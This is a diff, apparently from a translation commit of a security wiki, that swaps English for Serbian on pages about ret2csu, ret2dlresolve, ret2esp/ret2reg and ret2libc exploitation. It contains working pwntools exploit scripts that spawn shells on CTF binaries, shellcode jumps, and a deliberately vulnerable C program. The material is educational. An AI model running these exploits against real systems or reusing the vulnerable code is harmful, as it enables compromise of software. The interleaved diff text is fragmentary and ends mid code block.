||||
|
||||
1. The first sequence lets us set up values in several registers (rbx, rbp, r12, r13, r14, r15). These are like slots where we can store numbers or addresses we want to use later.
|
||||
U **`__libc_csu_init`**, postoje dve sekvence instrukcija (gadgets) koje treba istaknuti:
|
||||
|
||||
1. Prva sekvenca nam omogućava da postavimo vrednosti u nekoliko registara (rbx, rbp, r12, r13, r14, r15). Ovo su kao slotovi gde možemo da čuvamo brojeve ili adrese koje želimo da koristimo kasnije.
|
||||
```armasm
|
||||
pop rbx;
|
||||
pop rbp;
|
||||
@ -25,22 +24,18 @@ pop r14;
|
||||
pop r15;
|
||||
ret;
|
||||
```
|
||||
Ovaj uređaj nam omogućava da kontrolišemo ove registre tako što izbacujemo vrednosti sa steka u njih.
|
||||
|
||||
This gadget allows us to control these registers by popping values off the stack into them.
|
||||
|
||||
2. The second sequence uses the values we set up to do a couple of things:
|
||||
- **Move specific values into other registers**, making them ready for us to use as parameters in functions.
|
||||
- **Perform a call to a location** determined by adding together the values in r15 and rbx, then multiplying rbx by 8.
|
||||
|
||||
2. Druga sekvenca koristi vrednosti koje smo postavili da uradi nekoliko stvari:
|
||||
- **Premesti specifične vrednosti u druge registre**, pripremajući ih za korišćenje kao parametre u funkcijama.
|
||||
- **Izvršiti poziv na lokaciju** određenu sabiranjem vrednosti u r15 i rbx, a zatim množenjem rbx sa 8.
|
||||
```armasm
|
||||
mov rdx, r15;
|
||||
mov rsi, r14;
|
||||
mov edi, r13d;
|
||||
call qword [r12 + rbx*8];
|
||||
```
|
||||
|
||||
3. Maybe you don't know any address to write there and you **need a `ret` instruction**. Note that the second gadget will also **end in a `ret`**, but you will need to meet some **conditions** in order to reach it:
|
||||
|
||||
3. Možda ne znate nijednu adresu na koju biste mogli da pišete i **potrebna vam je `ret` instrukcija**. Imajte na umu da će drugi gadget takođe **završiti sa `ret`**, ali ćete morati da ispunite neke **uslove** da biste do njega došli:
|
||||
```armasm
|
||||
mov rdx, r15;
|
||||
mov rsi, r14;
|
||||
@ -52,50 +47,46 @@ jnz <func>
|
||||
...
|
||||
ret
|
||||
```
|
||||
Uslovi će biti:
|
||||
|
||||
The conditions will be:
|
||||
|
||||
- `[r12 + rbx*8]` must be pointing to an address storing a callable function (if no idea and no pie, you can just use `_init` func):
|
||||
- If \_init is at `0x400560`, use GEF to search for a pointer in memory to it and make `[r12 + rbx*8]` be the address with the pointer to \_init:
|
||||
|
||||
- `[r12 + rbx*8]` mora da pokazuje na adresu koja čuva pozivnu funkciju (ako nemate ideju i nema pie, možete jednostavno koristiti funkciju `_init`):
|
||||
- Ako je \_init na `0x400560`, koristite GEF da pretražite memoriju za pokazivač na nju i učinite da `[r12 + rbx*8]` bude adresa sa pokazivačem na \_init:
|
||||
```bash
|
||||
# Example from https://guyinatuxedo.github.io/18-ret2_csu_dl/ropemporium_ret2csu/index.html
|
||||
gef➤ search-pattern 0x400560
|
||||
[+] Searching '\x60\x05\x40' in memory
|
||||
[+] In '/Hackery/pod/modules/ret2_csu_dl/ropemporium_ret2csu/ret2csu'(0x400000-0x401000), permission=r-x
|
||||
0x400e38 - 0x400e44 → "\x60\x05\x40[...]"
|
||||
0x400e38 - 0x400e44 → "\x60\x05\x40[...]"
|
||||
[+] In '/Hackery/pod/modules/ret2_csu_dl/ropemporium_ret2csu/ret2csu'(0x600000-0x601000), permission=r--
|
||||
0x600e38 - 0x600e44 → "\x60\x05\x40[...]"
|
||||
0x600e38 - 0x600e44 → "\x60\x05\x40[...]"
|
||||
```
|
||||
- `rbp` i `rbx` moraju imati istu vrednost da bi se izbegao skok
|
||||
- Postoje neki izostavljeni pops koje treba uzeti u obzir
|
||||
|
||||
- `rbp` and `rbx` must have the same value to avoid the jump
|
||||
- There are some omitted pops you need to take into account
|
||||
## RDI i RSI
|
||||
|
||||
## RDI and RSI
|
||||
|
||||
Another way to control **`rdi`** and **`rsi`** from the ret2csu gadget is by accessing it specific offsets:
|
||||
Još jedan način da kontrolišete **`rdi`** i **`rsi`** iz ret2csu gadgeta je pristupanje specifičnim ofsetima:
|
||||
|
||||
<figure><img src="../../images/image (2) (1) (1) (1) (1) (1) (1) (1).png" alt="" width="283"><figcaption><p><a href="https://www.scs.stanford.edu/brop/bittau-brop.pdf">https://www.scs.stanford.edu/brop/bittau-brop.pdf</a></p></figcaption></figure>
|
||||
|
||||
Check this page for more info:
|
||||
Proverite ovu stranicu za više informacija:
|
||||
|
||||
{{#ref}}
|
||||
brop-blind-return-oriented-programming.md
|
||||
{{#endref}}
|
||||
|
||||
## Example
|
||||
## Primer
|
||||
|
||||
### Using the call
|
||||
### Korišćenje poziva
|
||||
|
||||
Imagine you want to make a syscall or call a function like `write()` but need specific values in the `rdx` and `rsi` registers as parameters. Normally, you'd look for gadgets that set these registers directly, but you can't find any.
|
||||
Zamislite da želite da izvršite syscall ili pozovete funkciju kao što je `write()`, ali su vam potrebne specifične vrednosti u registrima `rdx` i `rsi` kao parametri. Obično biste tražili gadgete koji direktno postavljaju te registre, ali ne možete pronaći nijedan.
|
||||
|
||||
Here's where **ret2csu** comes into play:
|
||||
Evo gde **ret2csu** dolazi u igru:
|
||||
|
||||
1. **Set Up the Registers**: Use the first magic gadget to pop values off the stack and into rbx, rbp, r12 (edi), r13 (rsi), r14 (rdx), and r15.
|
||||
2. **Use the Second Gadget**: With those registers set, you use the second gadget. This lets you move your chosen values into `rdx` and `rsi` (from r14 and r13, respectively), readying parameters for a function call. Moreover, by controlling `r15` and `rbx`, you can make the program call a function located at the address you calculate and place into `[r15 + rbx*8]`.
|
||||
|
||||
You have an [**example using this technique and explaining it here**](https://ir0nstone.gitbook.io/notes/types/stack/ret2csu/exploitation), and this is the final exploit it used:
|
||||
1. **Postavite Registre**: Koristite prvi magični gadget da izvučete vrednosti sa steka i smestite ih u rbx, rbp, r12 (edi), r13 (rsi), r14 (rdx) i r15.
|
||||
2. **Koristite Drugi Gadget**: Kada su ti registri postavljeni, koristite drugi gadget. Ovo vam omogućava da premestite izabrane vrednosti u `rdx` i `rsi` (iz r14 i r13, redom), pripremajući parametre za poziv funkcije. Štaviše, kontrolišući `r15` i `rbx`, možete naterati program da pozove funkciju smeštenu na adresi koju izračunate i stavite u `[r15 + rbx*8]`.
|
||||
|
||||
Imate [**primer korišćenja ove tehnike i objašnjenja ovde**](https://ir0nstone.gitbook.io/notes/types/stack/ret2csu/exploitation), a ovo je konačni exploit koji je korišćen:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -119,14 +110,12 @@ p.sendlineafter('me\n', rop.chain())
|
||||
p.sendline(p64(elf.sym['win'])) # send to gets() so it's written
|
||||
print(p.recvline()) # should receive "Awesome work!"
|
||||
```
|
||||
|
||||
> [!WARNING]
|
||||
> Note that the previous exploit isn't meant to do a **`RCE`**, it's meant to just call a function called **`win`** (taking the address of `win` from stdin calling gets in the ROP chain and storing it in r15) with a third argument with the value `0xdeadbeefcafed00d`.
|
||||
> Imajte na umu da prethodni exploit nije namenjen za **`RCE`**, već samo da pozove funkciju pod nazivom **`win`** (uzimajući adresu `win` iz stdin pozivajući gets u ROP lancu i čuvajući je u r15) sa trećim argumentom čija je vrednost `0xdeadbeefcafed00d`.
|
||||
|
||||
### Bypassing the call and reaching ret
|
||||
|
||||
The following exploit was extracted [**from this page**](https://guyinatuxedo.github.io/18-ret2_csu_dl/ropemporium_ret2csu/index.html) where the **ret2csu** is used but instead of using the call, it's **bypassing the comparisons and reaching the `ret`** after the call:
|
||||
### Zaobilaženje poziva i dolazak do ret
|
||||
|
||||
Sledeći exploit je izvučen [**sa ove stranice**](https://guyinatuxedo.github.io/18-ret2_csu_dl/ropemporium_ret2csu/index.html) gde se koristi **ret2csu**, ali umesto korišćenja poziva, **zaobilazi poređenja i dolazi do `ret`** nakon poziva:
|
||||
```python
|
||||
# Code from https://guyinatuxedo.github.io/18-ret2_csu_dl/ropemporium_ret2csu/index.html
|
||||
# This exploit is based off of: https://www.rootnetsec.com/ropemporium-ret2csu/
|
||||
@ -176,9 +165,8 @@ payload += ret2win
|
||||
target.sendline(payload)
|
||||
target.interactive()
|
||||
```
|
||||
### Zašto ne koristiti libc direktno?
|
||||
|
||||
### Why Not Just Use libc Directly?
|
||||
|
||||
Usually these cases are also vulnerable to [**ret2plt**](../common-binary-protections-and-bypasses/aslr/ret2plt.md) + [**ret2lib**](ret2lib/), but sometimes you need to control more parameters than are easily controlled with the gadgets you find directly in libc. For example, the `write()` function requires three parameters, and **finding gadgets to set all these directly might not be possible**.
|
||||
Obično su ovi slučajevi takođe ranjivi na [**ret2plt**](../common-binary-protections-and-bypasses/aslr/ret2plt.md) + [**ret2lib**](ret2lib/), ali ponekad je potrebno kontrolisati više parametara nego što se lako može kontrolisati sa gadgetima koje direktno pronađete u libc. Na primer, `write()` funkcija zahteva tri parametra, i **pronalazak gadgeta za postavljanje svih ovih direktno možda neće biti moguć**.
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,38 +2,37 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Osnovne informacije
|
||||
|
||||
As explained in the page about [**GOT/PLT**](../arbitrary-write-2-exec/aw2exec-got-plt.md) and [**Relro**](../common-binary-protections-and-bypasses/relro.md), binaries without Full Relro will resolve symbols (like addresses to external libraries) the first time they are used. This resolution occurs calling the function **`_dl_runtime_resolve`**.
|
||||
Kao što je objašnjeno na stranici o [**GOT/PLT**](../arbitrary-write-2-exec/aw2exec-got-plt.md) i [**Relro**](../common-binary-protections-and-bypasses/relro.md), binarni fajlovi bez Full Relro će rešavati simbole (kao što su adrese do spoljašnjih biblioteka) prvi put kada se koriste. Ova rezolucija se dešava pozivanjem funkcije **`_dl_runtime_resolve`**.
|
||||
|
||||
The **`_dl_runtime_resolve`** function takes from the stack references to some structures it needs in order to **resolve** the specified symbol.
|
||||
Funkcija **`_dl_runtime_resolve`** uzima sa steka reference na neke strukture koje su joj potrebne da **reši** specificirani simbol.
|
||||
|
||||
Therefore, it's possible to **fake all these structures** to make the dynamic linked resolving the requested symbol (like **`system`** function) and call it with a configured parameter (e.g. **`system('/bin/sh')`**).
|
||||
Stoga, moguće je **falsifikovati sve te strukture** kako bi dinamički povezano rešavanje traženog simbola (kao što je funkcija **`system`**) i pozvati je sa konfigurisanom parametrima (npr. **`system('/bin/sh')`**).
|
||||
|
||||
Usually, all these structures are faked by making an **initial ROP chain that calls `read`** over a writable memory, then the **structures** and the string **`'/bin/sh'`** are passed so they are stored by read in a known location, and then the ROP chain continues by calling **`_dl_runtime_resolve`** , having it **resolve the address of `system`** in the fake structures and **calling this address** with the address to `$'/bin/sh'`.
|
||||
Obično, sve te strukture se falsifikuju pravljenjem **inicijalnog ROP lanca koji poziva `read`** preko zapisive memorije, zatim se **strukture** i string **`'/bin/sh'`** prosleđuju tako da ih `read` sačuva na poznatoj lokaciji, a zatim ROP lanac nastavlja pozivajući **`_dl_runtime_resolve`**, imajući da **reši adresu `system`** u falsifikovanim strukturama i **poziva ovu adresu** sa adresom do `$'/bin/sh'`.
|
||||
|
||||
> [!TIP]
|
||||
> This technique is useful specially if there aren't syscall gadgets (to use techniques such as [**ret2syscall**](rop-syscall-execv/) or [SROP](srop-sigreturn-oriented-programming/)) and there are't ways to leak libc addresses.
|
||||
> Ova tehnika je posebno korisna ako ne postoje syscall gadgeti (da se koriste tehnike kao što su [**ret2syscall**](rop-syscall-execv/) ili [SROP](srop-sigreturn-oriented-programming/)) i nema načina da se procure libc adrese.
|
||||
|
||||
Chek this video for a nice explanation about this technique in the second half of the video:
|
||||
Pogledajte ovaj video za lepo objašnjenje o ovoj tehnici u drugoj polovini videa:
|
||||
|
||||
{% embed url="https://youtu.be/ADULSwnQs-s?feature=shared" %}
|
||||
|
||||
Or check these pages for a step-by-step explanation:
|
||||
Ili pogledajte ove stranice za objašnjenje korak po korak:
|
||||
|
||||
- [https://www.ctfrecipes.com/pwn/stack-exploitation/arbitrary-code-execution/code-reuse-attack/ret2dlresolve#how-it-works](https://www.ctfrecipes.com/pwn/stack-exploitation/arbitrary-code-execution/code-reuse-attack/ret2dlresolve#how-it-works)
|
||||
- [https://ir0nstone.gitbook.io/notes/types/stack/ret2dlresolve#structures](https://ir0nstone.gitbook.io/notes/types/stack/ret2dlresolve#structures)
|
||||
|
||||
## Attack Summary
|
||||
## Sažetak napada
|
||||
|
||||
1. Write fake estructures in some place
|
||||
2. Set the first argument of system (`$rdi = &'/bin/sh'`)
|
||||
3. Set on the stack the addresses to the structures to call **`_dl_runtime_resolve`**
|
||||
4. **Call** `_dl_runtime_resolve`
|
||||
5. **`system`** will be resolved and called with `'/bin/sh'` as argument
|
||||
|
||||
From the [**pwntools documentation**](https://docs.pwntools.com/en/stable/rop/ret2dlresolve.html), this is how a **`ret2dlresolve`** attack look like:
|
||||
1. Napisati falsifikovane strukture na nekom mestu
|
||||
2. Postaviti prvi argument funkcije system (`$rdi = &'/bin/sh'`)
|
||||
3. Postaviti na stek adrese do struktura da pozove **`_dl_runtime_resolve`**
|
||||
4. **Pozvati** `_dl_runtime_resolve`
|
||||
5. **`system`** će biti rešen i pozvan sa `'/bin/sh'` kao argumentom
|
||||
|
||||
Iz [**pwntools dokumentacije**](https://docs.pwntools.com/en/stable/rop/ret2dlresolve.html), ovako izgleda **`ret2dlresolve`** napad:
|
||||
```python
|
||||
context.binary = elf = ELF(pwnlib.data.elf.ret2dlresolve.get('amd64'))
|
||||
>>> rop = ROP(elf)
|
||||
@ -53,13 +52,11 @@ context.binary = elf = ELF(pwnlib.data.elf.ret2dlresolve.get('amd64'))
|
||||
0x0040: 0x4003e0 [plt_init] system
|
||||
0x0048: 0x15670 [dlresolve index]
|
||||
```
|
||||
## Primer
|
||||
|
||||
## Example
|
||||
|
||||
### Pure Pwntools
|
||||
|
||||
You can find an [**example of this technique here**](https://ir0nstone.gitbook.io/notes/types/stack/ret2dlresolve/exploitation) **containing a very good explanation of the final ROP chain**, but here is the final exploit used:
|
||||
### Čisti Pwntools
|
||||
|
||||
Možete pronaći [**primer ove tehnike ovde**](https://ir0nstone.gitbook.io/notes/types/stack/ret2dlresolve/exploitation) **koji sadrži veoma dobro objašnjenje konačnog ROP lanca**, ali ovde je konačni exploit koji je korišćen:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -81,9 +78,7 @@ p.sendline(dlresolve.payload) # now the read is called and we pass all the re
|
||||
|
||||
p.interactive()
|
||||
```
|
||||
|
||||
### Raw
|
||||
|
||||
### Sirovo
|
||||
```python
|
||||
# Code from https://guyinatuxedo.github.io/18-ret2_csu_dl/0ctf18_babystack/index.html
|
||||
# This exploit is based off of: https://github.com/sajjadium/ctf-writeups/tree/master/0CTFQuals/2018/babystack
|
||||
@ -186,12 +181,11 @@ target.send(paylaod2)
|
||||
# Enjoy the shell!
|
||||
target.interactive()
|
||||
```
|
||||
|
||||
## Other Examples & References
|
||||
## Ostali Primeri i Reference
|
||||
|
||||
- [https://youtu.be/ADULSwnQs-s](https://youtu.be/ADULSwnQs-s?feature=shared)
|
||||
- [https://ir0nstone.gitbook.io/notes/types/stack/ret2dlresolve](https://ir0nstone.gitbook.io/notes/types/stack/ret2dlresolve)
|
||||
- [https://guyinatuxedo.github.io/18-ret2_csu_dl/0ctf18_babystack/index.html](https://guyinatuxedo.github.io/18-ret2_csu_dl/0ctf18_babystack/index.html)
|
||||
- 32bit, no relro, no canary, nx, no pie, basic small buffer overflow and return. To exploit it the bof is used to call `read` again with a `.bss` section and a bigger size, to store in there the `dlresolve` fake tables to load `system`, return to main and re-abuse the initial bof to call dlresolve and then `system('/bin/sh')`.
|
||||
- 32bit, bez relro, bez kanarinca, nx, bez pie, osnovni mali buffer overflow i povratak. Da bi se iskoristilo, bof se koristi da ponovo pozove `read` sa `.bss` sekcijom i većom veličinom, da bi se u nju smeštale `dlresolve` lažne tabele za učitavanje `system`, vraćanje na main i ponovna zloupotreba inicijalnog bof-a da pozove dlresolve i zatim `system('/bin/sh')`.
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -4,27 +4,24 @@
|
||||
|
||||
## **Ret2esp**
|
||||
|
||||
**Because the ESP (Stack Pointer) always points to the top of the stack**, this technique involves replacing the EIP (Instruction Pointer) with the address of a **`jmp esp`** or **`call esp`** instruction. By doing this, the shellcode is placed right after the overwritten EIP. When the `ret` instruction executes, ESP points to the next address, precisely where the shellcode is stored.
|
||||
**Pošto ESP (Stack Pointer) uvek pokazuje na vrh steka**, ova tehnika uključuje zamenu EIP (Instruction Pointer) sa adresom **`jmp esp`** ili **`call esp`** instrukcije. Na taj način, shellcode se postavlja odmah nakon prepisanog EIP-a. Kada se izvrši `ret` instrukcija, ESP pokazuje na sledeću adresu, tačno gde je shellcode smešten.
|
||||
|
||||
If **Address Space Layout Randomization (ASLR)** is not enabled in Windows or Linux, it's possible to use `jmp esp` or `call esp` instructions found in shared libraries. However, with [**ASLR**](../common-binary-protections-and-bypasses/aslr/) active, one might need to look within the vulnerable program itself for these instructions (and you might need to defeat [**PIE**](../common-binary-protections-and-bypasses/pie/)).
|
||||
Ako **Address Space Layout Randomization (ASLR)** nije omogućen u Windows-u ili Linux-u, moguće je koristiti `jmp esp` ili `call esp` instrukcije koje se nalaze u deljenim bibliotekama. Međutim, sa aktivnim [**ASLR**](../common-binary-protections-and-bypasses/aslr/), možda će biti potrebno da se potraže ove instrukcije unutar same ranjive aplikacije (i možda će biti potrebno da se savlada [**PIE**](../common-binary-protections-and-bypasses/pie/)).
|
||||
|
||||
Moreover, being able to place the shellcode **after the EIP corruption**, rather than in the middle of the stack, ensures that any `push` or `pop` instructions executed during the function's operation don't interfere with the shellcode. This interference could happen if the shellcode were placed in the middle of the function's stack.
|
||||
Štaviše, mogućnost postavljanja shellcode-a **posle korupcije EIP-a**, umesto u sredini steka, osigurava da bilo koje `push` ili `pop` instrukcije izvršene tokom rada funkcije ne ometaju shellcode. Ova ometanja mogla bi se desiti ako bi shellcode bio postavljen u sredini steka funkcije.
|
||||
|
||||
### Lacking space
|
||||
|
||||
If you are lacking space to write after overwriting RIP (maybe just a few bytes), write an initial **`jmp`** shellcode like:
|
||||
### Nedostatak prostora
|
||||
|
||||
Ako vam nedostaje prostora da pišete nakon prepisivanja RIP-a (možda samo nekoliko bajtova), napišite inicijalni **`jmp`** shellcode kao:
|
||||
```armasm
|
||||
sub rsp, 0x30
|
||||
jmp rsp
|
||||
```
|
||||
I napišite shellcode rano na steku.
|
||||
|
||||
And write the shellcode early in the stack.
|
||||
|
||||
### Example
|
||||
|
||||
You can find an example of this technique in [https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode/using-rsp](https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode/using-rsp) with a final exploit like:
|
||||
### Primer
|
||||
|
||||
Možete pronaći primer ove tehnike u [https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode/using-rsp](https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode/using-rsp) sa konačnim eksploatom kao:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -36,17 +33,15 @@ jmp_rsp = next(elf.search(asm('jmp rsp')))
|
||||
payload = b'A' * 120
|
||||
payload += p64(jmp_rsp)
|
||||
payload += asm('''
|
||||
sub rsp, 10;
|
||||
jmp rsp;
|
||||
sub rsp, 10;
|
||||
jmp rsp;
|
||||
''')
|
||||
|
||||
pause()
|
||||
p.sendlineafter('RSP!\n', payload)
|
||||
p.interactive()
|
||||
```
|
||||
|
||||
You can see another example of this technique in [https://guyinatuxedo.github.io/17-stack_pivot/xctf16_b0verflow/index.html](https://guyinatuxedo.github.io/17-stack_pivot/xctf16_b0verflow/index.html). There is a buffer overflow without NX enabled, it's used a gadget to r**educe the address of `$esp`** and then a `jmp esp;` to jump to the shellcode:
|
||||
|
||||
Možete videti još jedan primer ove tehnike u [https://guyinatuxedo.github.io/17-stack_pivot/xctf16_b0verflow/index.html](https://guyinatuxedo.github.io/17-stack_pivot/xctf16_b0verflow/index.html). Postoji buffer overflow bez omogućene NX, koristi se gadget da **smanji adresu `$esp`** i zatim `jmp esp;` da skoči na shellcode:
|
||||
```python
|
||||
# From https://guyinatuxedo.github.io/17-stack_pivot/xctf16_b0verflow/index.html
|
||||
from pwn import *
|
||||
@ -81,47 +76,41 @@ target.sendline(payload)
|
||||
# Drop to an interactive shell
|
||||
target.interactive()
|
||||
```
|
||||
|
||||
## Ret2reg
|
||||
|
||||
Similarly, if we know a function returns the address where the shellcode is stored, we can leverage **`call eax`** or **`jmp eax`** instructions (known as **ret2eax** technique), offering another method to execute our shellcode. Just like eax, **any other register** containing an interesting address could be used (**ret2reg**).
|
||||
Slično, ako znamo da funkcija vraća adresu na kojoj je smešten shellcode, možemo iskoristiti **`call eax`** ili **`jmp eax`** instrukcije (poznate kao **ret2eax** tehnika), nudeći još jedan način za izvršavanje našeg shellcode-a. Baš kao i eax, **bilo koji drugi registar** koji sadrži zanimljivu adresu može se koristiti (**ret2reg**).
|
||||
|
||||
### Example
|
||||
### Primer
|
||||
|
||||
You can find some examples here: 
|
||||
Možete pronaći neke primere ovde: 
|
||||
|
||||
- [https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode/ret2reg/using-ret2reg](https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode/ret2reg/using-ret2reg)
|
||||
- [https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2eax.c](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2eax.c)
|
||||
- **`strcpy`** will be store in **`eax`** the address of the buffer where the shellcode was stored and **`eax`** isn't being overwritten, so it's possible use a `ret2eax`.
|
||||
- **`strcpy`** će u **`eax`** sačuvati adresu bafera gde je shellcode bio smešten i **`eax`** se ne prepisuje, tako da je moguće koristiti `ret2eax`.
|
||||
|
||||
## ARM64
|
||||
|
||||
### Ret2sp
|
||||
|
||||
In ARM64 there **aren't** instructions allowing to **jump to the SP registry**. It might be possible to find a gadget that **moves sp to a registry and then jumps to that registry**, but in the libc of my kali I couldn't find any gadget like that:
|
||||
|
||||
U ARM64 ne **postoji** instrukcija koja omogućava **skakanje na SP registar**. Možda bi bilo moguće pronaći gadget koji **premesti sp u registar i zatim skoči na taj registar**, ali u libc mog kali nisam mogao pronaći takav gadget:
|
||||
```bash
|
||||
for i in `seq 1 30`; do
|
||||
ROPgadget --binary /usr/lib/aarch64-linux-gnu/libc.so.6 | grep -Ei "[mov|add] x${i}, sp.* ; b[a-z]* x${i}( |$)";
|
||||
ROPgadget --binary /usr/lib/aarch64-linux-gnu/libc.so.6 | grep -Ei "[mov|add] x${i}, sp.* ; b[a-z]* x${i}( |$)";
|
||||
done
|
||||
```
|
||||
|
||||
The only ones I discovered would change the value of the registry where sp was copied before jumping to it (so it would become useless):
|
||||
Jedini koje sam otkrio bi promenili vrednost registra gde je sp kopiran pre nego što se na njega skoči (tako da bi postao beskoristan):
|
||||
|
||||
<figure><img src="../../images/image (1224).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
### Ret2reg
|
||||
|
||||
If a registry has an interesting address it's possible to jump to it just finding the adequate instruction. You could use something like:
|
||||
|
||||
Ako registar ima zanimljivu adresu, moguće je skočiti na nju jednostavno pronalazeći adekvatnu instrukciju. Možete koristiti nešto poput:
|
||||
```bash
|
||||
ROPgadget --binary /usr/lib/aarch64-linux-gnu/libc.so.6 | grep -Ei " b[a-z]* x[0-9][0-9]?";
|
||||
```
|
||||
U ARM64, **`x0`** čuva povratnu vrednost funkcije, tako da može biti da x0 čuva adresu bafera koji kontroliše korisnik sa shellcode-om za izvršavanje.
|
||||
|
||||
In ARM64, it's **`x0`** who stores the return value of a function, so it could be that x0 stores the address of a buffer controlled by the user with a shellcode to execute.
|
||||
|
||||
Example code:
|
||||
|
||||
Primer koda:
|
||||
```c
|
||||
// clang -o ret2x0 ret2x0.c -no-pie -fno-stack-protector -Wno-format-security -z execstack
|
||||
|
||||
@ -129,34 +118,32 @@ Example code:
|
||||
#include <string.h>
|
||||
|
||||
void do_stuff(int do_arg){
|
||||
if (do_arg == 1)
|
||||
__asm__("br x0");
|
||||
return;
|
||||
if (do_arg == 1)
|
||||
__asm__("br x0");
|
||||
return;
|
||||
}
|
||||
|
||||
char* vulnerable_function() {
|
||||
char buffer[64];
|
||||
fgets(buffer, sizeof(buffer)*3, stdin);
|
||||
return buffer;
|
||||
char buffer[64];
|
||||
fgets(buffer, sizeof(buffer)*3, stdin);
|
||||
return buffer;
|
||||
}
|
||||
|
||||
int main(int argc, char **argv) {
|
||||
char* b = vulnerable_function();
|
||||
do_stuff(2)
|
||||
return 0;
|
||||
char* b = vulnerable_function();
|
||||
do_stuff(2)
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
Checking the disassembly of the function it's possible to see that the **address to the buffer** (vulnerable to bof and **controlled by the user**) is **stored in `x0`** before returning from the buffer overflow:
|
||||
Proverom disasembly-a funkcije moguće je videti da je **adresa do bafera** (vulnerabilna na bof i **kontrolisana od strane korisnika**) **smeštena u `x0`** pre nego što se vrati iz buffer overflow-a:
|
||||
|
||||
<figure><img src="../../images/image (1225).png" alt="" width="563"><figcaption></figcaption></figure>
|
||||
|
||||
It's also possible to find the gadget **`br x0`** in the **`do_stuff`** function:
|
||||
Takođe je moguće pronaći gadget **`br x0`** u funkciji **`do_stuff`**:
|
||||
|
||||
<figure><img src="../../images/image (1226).png" alt="" width="563"><figcaption></figcaption></figure>
|
||||
|
||||
We will use that gadget to jump to it because the binary is compile **WITHOUT PIE.** Using a pattern it's possible to see that the **offset of the buffer overflow is 80**, so the exploit would be:
|
||||
|
||||
Iskoristićemo taj gadget da skočimo na njega jer je binarni fajl kompajliran **BEZ PIE.** Koristeći obrazac, moguće je videti da je **offset buffer overflow-a 80**, tako da bi exploit bio:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -171,17 +158,16 @@ payload = shellcode + b"A" * (stack_offset - len(shellcode)) + br_x0
|
||||
p.sendline(payload)
|
||||
p.interactive()
|
||||
```
|
||||
|
||||
> [!WARNING]
|
||||
> If instead of `fgets` it was used something like **`read`**, it would have been possible to bypass PIE also by **only overwriting the last 2 bytes of the return address** to return to the `br x0;` instruction without needing to know the complete address.\
|
||||
> With `fgets` it doesn't work because it **adds a null (0x00) byte at the end**.
|
||||
> Ako je umesto `fgets` korišćena neka funkcija poput **`read`**, bilo bi moguće zaobići PIE tako što bi se **samo prepisala poslednja 2 bajta adrese povratka** da bi se vratio na instrukciju `br x0;` bez potrebe da se zna cela adresa.\
|
||||
> Sa `fgets` to ne funkcioniše jer **dodaje null (0x00) bajt na kraju**.
|
||||
|
||||
## Protections
|
||||
## Protekcije
|
||||
|
||||
- [**NX**](../common-binary-protections-and-bypasses/no-exec-nx.md): If the stack isn't executable this won't help as we need to place the shellcode in the stack and jump to execute it.
|
||||
- [**ASLR**](../common-binary-protections-and-bypasses/aslr/) & [**PIE**](../common-binary-protections-and-bypasses/pie/): Those can make harder to find a instruction to jump to esp or any other register.
|
||||
- [**NX**](../common-binary-protections-and-bypasses/no-exec-nx.md): Ako stek nije izvršiv, ovo neće pomoći jer treba da stavimo shellcode na stek i skočimo da ga izvršimo.
|
||||
- [**ASLR**](../common-binary-protections-and-bypasses/aslr/) & [**PIE**](../common-binary-protections-and-bypasses/pie/): Ove zaštite mogu otežati pronalaženje instrukcije na koju treba skočiti, bilo na esp ili neki drugi registar.
|
||||
|
||||
## References
|
||||
## Reference
|
||||
|
||||
- [https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode](https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode)
|
||||
- [https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode/using-rsp](https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode/using-rsp)
|
||||
|
||||
@ -2,103 +2,90 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## **Basic Information**
|
||||
## **Osnovne informacije**
|
||||
|
||||
The essence of **Ret2Libc** is to redirect the execution flow of a vulnerable program to a function within a shared library (e.g., **system**, **execve**, **strcpy**) instead of executing attacker-supplied shellcode on the stack. The attacker crafts a payload that modifies the return address on the stack to point to the desired library function, while also arranging for any necessary arguments to be correctly set up according to the calling convention.
|
||||
Suština **Ret2Libc** je preusmeravanje toka izvršavanja ranjivog programa na funkciju unutar deljene biblioteke (npr., **system**, **execve**, **strcpy**) umesto izvršavanja napadačevog shell koda na steku. Napadač kreira payload koji menja adresu povratka na steku da pokazuje na željenu funkciju biblioteke, dok takođe obezbeđuje da su svi potrebni argumenti ispravno postavljeni prema konvenciji pozivanja.
|
||||
|
||||
### **Example Steps (simplified)**
|
||||
### **Primer koraka (pojednostavljeno)**
|
||||
|
||||
- Get the address of the function to call (e.g. system) and the command to call (e.g. /bin/sh)
|
||||
- Generate a ROP chain to pass the first argument pointing to the command string and the execution flow to the function
|
||||
- Dobiti adresu funkcije koju treba pozvati (npr. system) i komandu koju treba pozvati (npr. /bin/sh)
|
||||
- Generisati ROP lanac da prosledi prvi argument koji pokazuje na string komande i tok izvršavanja funkciji
|
||||
|
||||
## Finding the addresses
|
||||
|
||||
- Supposing that the `libc` used is the one from current machine you can find where it'll be loaded in memory with:
|
||||
## Pronalaženje adresa
|
||||
|
||||
- Pretpostavljajući da je `libc` koja se koristi ona sa trenutnog računara, možete pronaći gde će biti učitana u memoriji sa:
|
||||
```bash
|
||||
